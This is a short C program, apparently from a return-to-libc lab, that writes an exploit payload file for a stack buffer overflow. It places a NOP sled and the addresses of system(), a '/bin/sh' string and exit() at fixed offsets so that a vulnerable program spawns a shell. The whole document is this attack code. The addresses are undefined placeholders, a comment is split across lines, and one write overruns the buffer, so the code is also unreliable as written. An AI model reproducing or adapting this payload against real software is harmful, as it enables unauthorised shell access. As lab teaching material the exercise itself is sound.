 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
    char buf[40];
    FILE *badfile = fopen("./badfile", "w");
    strcpy(buf, "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90");// nop 24
times
    *(long *) &buf[32] = addr1; // "//bin//sh"
    *(long *) &buf[24] = addr2; // system()
    *(long *) &buf[36] = addr3; // exit()
    fwrite(buf, sizeof(buf), 1, badfile);
    fclose(badfile);
    return 0;
}